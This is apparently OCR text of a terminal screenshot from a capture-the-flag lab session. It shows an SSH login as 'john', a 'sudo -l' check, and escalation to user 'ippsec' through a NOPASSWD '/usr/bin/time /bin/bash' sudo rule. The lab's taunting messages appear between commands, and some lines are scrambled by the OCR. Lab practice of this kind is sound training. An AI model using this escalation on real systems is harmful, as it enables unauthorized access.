 File Edit View Search Terminal Help
└─# ssh john@192.168.0.4
The authenticity of host '192.168.0.4 (192.168.0.4)' can't be established.
ED25519 key fingerprint is SHA256:Lsb6ouxQMAaxY482/0MurBrd+OCss96vQzdMn6Te7hM.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? y
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '192.168.0.4' (ED25519) to the list of known hosts.
john@192.168.0.4's password:
Permission denied, please try again.
john@192.168.0.4's password:
Last login: Wed Oct 27 02:05:25 2021 from 10.0.2.15
john@red:~$ sudo -l
Matching Defaults entries for john on red:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User john may run the following commands on red:
    (ippsec) NOPASSWD: /usr/bin/time
john@red:~$ You really think ippsec was the way to go? Silly Blue
john@red:~$ sudo -u ippsec /usr/bin/time /bin/bash
ippsec@red:/home/john$ ls
note_from_red.txt
ippsec@red:/home/john$ cat You really think you can take down my machine Blue?
ippsec@red:/home/john$ cat note_from_red.txt
ippsec@red:/home/john$ cat note_from_red.txt
ippsec@red:/home/john$ You really think you can take down my machine Blue?
Connection to 192.168.0.4 closed by remote host.
Connection to 192.168.0.4 closed.
┌──(root㉿kali)-[~]
└─#